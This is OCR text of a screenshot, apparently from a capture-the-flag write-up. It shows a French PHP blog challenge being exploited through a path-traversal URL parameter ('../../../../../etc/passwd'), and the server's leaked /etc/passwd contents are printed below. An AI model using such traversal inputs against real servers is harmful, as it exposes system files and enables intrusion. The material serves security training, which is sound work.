 Not secure | 37.187.125.224:8893/index.php?article=../../../../../etc/passwd
ACO's Blog Home Contact
Salut l'équipe
Voici mon blog très sécurisé codé en PHP objet sur lequel vous n'arriverez jamais à prendre la main ! J'ai écrit trois articles très intéressants sur les choses que
j'aime dans la vie. Je vous les laisse découvrir. La section de contact vous permettra de m'envoyer des photos, ce qui permettra de me divertir.
Wow, doge. Rick rolling in the deep Pirate...
Oh, oui, un doge ! Deux passions réunies... ... et jambes de bois.
View details » View details » View details »
© ACO Corp 2019
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin